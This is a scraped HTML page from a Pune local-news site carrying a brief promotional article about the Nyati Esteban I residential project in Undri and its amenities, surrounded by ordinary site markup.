    <div class="menu-header-deskyop-website-container"><ul id="menu-header-deskyop-website-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-788"><a href="https://www.puneinsight.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-792"><a href="https://www.puneinsight.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-790"><a href="https://www.puneinsight.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://www.puneinsight.com/category/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-793"><a href="https://www.puneinsight.com/category/places/">Places</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2345"><a href="https://www.puneinsight.com/category/builders-in-pune/">Builders</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2346"><a href="https://www.puneinsight.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-794"><a href="https://www.puneinsight.com/category/press-release/">Press Release</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.puneinsight.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2764" class="post-2764 post type-post status-publish format-standard has-post-thumbnail hentry category-properties-in-pune tag-nyati-esteban-i" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.puneinsight.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Properties" class="entry-crumb" href="https://www.puneinsight.com/category/properties-in-pune/">Properties</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NYATI ESTEBAN I &#8211; A Residential Project by Nyatigroup</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.puneinsight.com/category/properties-in-pune/">Properties</a></li></ul>
            <header>
                <h1 class="entry-title">NYATI ESTEBAN I &#8211; A Residential Project by Nyatigroup</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.puneinsight.com/author/udit-agarwal/">Puneinsight_Team</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >January 29, 2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.puneinsight.com%2Fnyati-esteban-i-a-residential-project-by-nyatigroup%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup&url=https%3A%2F%2Fwww.puneinsight.com%2Fnyati-esteban-i-a-residential-project-by-nyatigroup%2F&via=Pune-Pune+News%2C+Updates%2C+Shopping%2C+Builders%2C+Puneinsight.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&amp;media=https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I.jpg&description=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup %0A%0A https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&title=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&title=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&name=NYATI ESTEBAN I &#8211; A Residential Project by Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&text=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I.jpg" data-caption=""><img width="640" height="491" class="entry-thumb td-modal-image" src="https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-640x491.jpg" srcset="https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-640x491.jpg 640w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-300x230.jpg 300w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-1024x786.jpg 1024w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-768x589.jpg 768w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-1536x1178.jpg 1536w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-1600x1228.jpg 1600w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-1100x844.jpg 1100w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-600x460.jpg 600w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-20x15.jpg 20w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-547x420.jpg 547w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-80x60.jpg 80w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I-681x522.jpg 681w, https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="NYATI ESTEBAN I"/></a></div>
        <!-- content -->
<p>A signature offering by the Nyati Group, Nyati Esteban I is the epitome of a luxurious living. An ultra-luxurious project of 2, 3 &amp; 3.5 RHK homes in Undri, it is an emblem of how a modern kingdom should be.</p>



<p>Beauty and elegance are the two sides of royal living. At Nyati Esteban I, you experience both to the finest detail, inside the impressive 7-tower structure overlooking the best of Pune city. Every home here exhibits elegant design infused with the idea of palatial living that’s sure to inspire you aesthetically.</p>



<p>Celebrations at Nyati Esteban I are special. They complement the life that’s well-defined and vice versa. We compliment them by offering the perfect setting that’s regal in every sense. It’s a home befitting your refined needs and sensibilities, and it brims with unmatched comforts that are bound to make your celebrations even grander.</p>



<p>Amenities:</p>



<ul class="wp-block-list"><li>Main entrance gate with security cabin &amp; compound wall</li><li>Landscaped garden with lawns and flower beds</li><li>Children’s play area with play equipment</li><li>Swimming pool &amp; multipurpose court</li><li>Generator backup for passenger elevators, pumps and common lights</li><li>LED fixtures for common area</li><li>Internal Tremix concrete roads</li><li>STP recycled water for gardening and flushing</li><li>Wet garbage disposal through organic waste converter</li><li>Rain water harvesting</li><li>WTP as per statutory requirements</li></ul>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.puneinsight.com/tag/nyati-esteban-i/">NYATI ESTEBAN I</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.puneinsight.com%2Fnyati-esteban-i-a-residential-project-by-nyatigroup%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup&url=https%3A%2F%2Fwww.puneinsight.com%2Fnyati-esteban-i-a-residential-project-by-nyatigroup%2F&via=Pune-Pune+News%2C+Updates%2C+Shopping%2C+Builders%2C+Puneinsight.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&amp;media=https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I.jpg&description=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup %0A%0A https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&title=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&title=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&name=NYATI ESTEBAN I &#8211; A Residential Project by Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/&text=NYATI+ESTEBAN+I+%E2%80%93+A+Residential+Project+by+Nyatigroup">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.puneinsight.com/list-of-skoda-showrooms-in-pune/">List of Skoda showrooms in Pune</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.puneinsight.com/nyati-exuberance-a-residential-project-by-nyatigroup/">NYATI EXUBERANCE – A Residential Project by Nyatigroup</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.puneinsight.com/author/udit-agarwal/"><img alt='' src='https://secure.gravatar.com/avatar/0070d230a4a282493571017cbbf214be?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0070d230a4a282493571017cbbf214be?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.puneinsight.com/author/udit-agarwal/">Puneinsight_Team</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Puneinsight_Team"></span><meta itemprop="datePublished" content="2021-01-29T19:12:00+00:00"><meta itemprop="dateModified" content="2021-01-29T19:14:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.puneinsight.com/nyati-esteban-i-a-residential-project-by-nyatigroup/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png"></span><meta itemprop="name" content="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com"></span><meta itemprop="headline " content="NYATI ESTEBAN I - A Residential Project by Nyatigroup"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.puneinsight.com/wp-content/uploads/2021/01/NYATI-ESTEBAN-I.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1473"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_f68 = new tdBlock();
block_tdi_3_f68.id = "tdi_3_f68";
block_tdi_3_f68.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_f68","td_column_number":3,"live_filter_cur_post_id":2764,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_f68","tdc_css_class_style":"tdi_3_f68_rand_style"}';
block_tdi_3_f68.td_column_number = "3";
block_tdi_3_f68.block_type = "td_block_related_posts";
block_tdi_3_f68.post_count = "3";
block_tdi_3_f68.found_posts = "60";
block_tdi_3_f68.header_color = "";
block_tdi_3_f68.ajax_pagination_infinite_stop = "";
block_tdi_3_f68.max_num_pages = "20";
tdBlocksArray.push(block_tdi_3_f68);
</script><div class="td_block_wrap td_block_related_posts tdi_3_f68 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_f68" ><h4 class="td-related-title"><a id="tdi_4_26f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_f68" href="#">RELATED ARTICLES</a><a id="tdi_5_13f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_f68" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_f68 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/developing-technologies-contributing-towards-the-developers-ability-to-sell-the-product-better/" rel="bookmark" class="td-image-wrap " title="Developing Technologies Contributing Towards the Developers’ Ability to Sell the Product Better" ><img class="entry-thumb" src="" alt="" title="Developing Technologies Contributing Towards the Developers’ Ability to Sell the Product Better" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2022/04/pin-238x178.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2022/04/pin-476x356.jpg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/developing-technologies-contributing-towards-the-developers-ability-to-sell-the-product-better/" rel="bookmark" title="Developing Technologies Contributing Towards the Developers’ Ability to Sell the Product Better">Developing Technologies Contributing Towards the Developers’ Ability to Sell the Product Better</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/keystone-altura-a-residential-project-by-keystone-lifespaces/" rel="bookmark" class="td-image-wrap " title="Keystone Altura – A Residential Project by Keystone Lifespaces" ><img class="entry-thumb" src="" alt="" title="Keystone Altura – A Residential Project by Keystone Lifespaces" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2021/02/3-238x178.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2021/02/3-476x356.jpg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/properties-in-pune/" class="td-post-category">Properties</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/keystone-altura-a-residential-project-by-keystone-lifespaces/" rel="bookmark" title="Keystone Altura – A Residential Project by Keystone Lifespaces">Keystone Altura – A Residential Project by Keystone Lifespaces</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/kul-utsav-a-residential-project-by-kumar-builders/" rel="bookmark" class="td-image-wrap " title="KUL UTSAV – A Residential Project by Kumar Builders" ><img class="entry-thumb" src="" alt="KUL UTSAV" title="KUL UTSAV – A Residential Project by Kumar Builders" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2021/01/Purvankara-238x178.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2021/01/Purvankara-476x356.jpg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/properties-in-pune/" class="td-post-category">Properties</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/kul-utsav-a-residential-project-by-kumar-builders/" rel="bookmark" title="KUL UTSAV – A Residential Project by Kumar Builders">KUL UTSAV – A Residential Project by Kumar Builders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_f68" data-td_block_id="tdi_3_f68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_f68" data-td_block_id="tdi_3_f68"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_736 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">5,834</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/puneinsight"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">26</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/puneinsight#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">84</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/puneinsight"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8_3af td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_3af" ><script>var block_tdi_8_3af = new tdBlock();
block_tdi_8_3af.id = "tdi_8_3af";
block_tdi_8_3af.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_3af","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_3af","tdc_css_class_style":"tdi_8_3af_rand_style"}';
block_tdi_8_3af.td_column_number = "1";
block_tdi_8_3af.block_type = "td_block_9";
block_tdi_8_3af.post_count = "4";
block_tdi_8_3af.found_posts = "1954";
block_tdi_8_3af.header_color = "";
block_tdi_8_3af.ajax_pagination_infinite_stop = "";
block_tdi_8_3af.max_num_pages = "489";
tdBlocksArray.push(block_tdi_8_3af);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_8_3af class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/pune-likely-to-experience-widespread-rainfall-this-weekend/" rel="bookmark" title="Pune likely to experience widespread rainfall this weekend">Pune likely to experience widespread rainfall this weekend</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/udit-agarwal/">Puneinsight_Team</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T07:08:40+00:00" >September 15, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/microsoft-surface-laptop-go/" rel="bookmark" title="Microsoft Surface Laptop Go launched in India starting at Rs 63,499">Microsoft Surface Laptop Go launched in India starting at Rs 63,499</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/admin/">Puneinsight</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T05:57:20+00:00" >January 22, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/empowering-women-entrepreneurs-in-sustainability-step-to-host-unpollute-2024-conclave-at-delhi-university/" rel="bookmark" title="&#8220;Empowering Women Entrepreneurs in Sustainability; STEP to Host ‘Unpollute 2024&#8242; Conclave at Delhi University">&#8220;Empowering Women Entrepreneurs in Sustainability; STEP to Host ‘Unpollute 2024&#8242; Conclave at Delhi University</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/teampuneinsight/">Team Puneinsight</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T14:32:19+00:00" >September 27, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/st-ursula-dominates-in-basketball-infant-jesus-clinches-football-title/" rel="bookmark" title="St Ursula dominates in basketball; Infant Jesus clinches football title">St Ursula dominates in basketball; Infant Jesus clinches football title</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-30T05:34:44+00:00" >January 30, 2024</time></span>                                    </div>
            </div>

        </div>

        
